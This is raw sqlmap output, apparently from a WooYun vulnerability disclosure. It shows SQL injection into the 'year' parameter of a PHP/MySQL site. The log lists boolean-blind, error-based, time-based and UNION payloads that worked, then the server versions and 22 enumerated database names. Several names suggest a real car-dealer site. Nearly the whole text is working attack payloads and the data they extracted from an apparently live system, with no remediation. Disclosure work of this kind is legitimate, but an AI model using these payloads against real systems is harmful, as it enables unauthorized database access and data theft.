 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: year (GET)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
    Payload: page=2&year=-7874 OR 6266=6266#

    Type: error-based
    Title: MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY cla
use
    Payload: page=2&year=1 OR (SELECT 1843 FROM(SELECT COUNT(*),CONCAT(0x7171626
a71,(SELECT (ELT(1843=1843,1))),0x717a767071,FLOOR(RAND(0)*2))x FROM INFORMATION
_SCHEMA.CHARACTER_SETS GROUP BY x)a)

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: page=2&year=1 AND (SELECT * FROM (SELECT(SLEEP(5)))eJTi)

    Type: UNION query
    Title: MySQL UNION query (NULL) - 27 columns
    Payload: page=2&year=1 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,N
ULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x7171626a71,0x61706a71534f71505276,0x717a76
7071),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL#
---
[18:44:28] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.10, Apache 2.4.1
back-end DBMS: MySQL 5.0
[18:44:28] [INFO] fetching database names
[18:44:29] [WARNING] reflective value(s) found and filtering out
available databases [22]:
[*] aaa
[*] car
[*] car_bak
[*] changanmzd
[*] changanmzd2015
[*] chetie
[*] ct
[*] cx
[*] cx5
[*] cx5_2015
[*] cx5_818
[*] cx5wrzy
[*] information_schema
[*] market2015
[*] market_babaquna
[*] mazda
[*] mazda_yumatravel
[*] mazida
[*] mysql
[*] performance_schema
[*] test
[*] yumazu
www.wooyun.org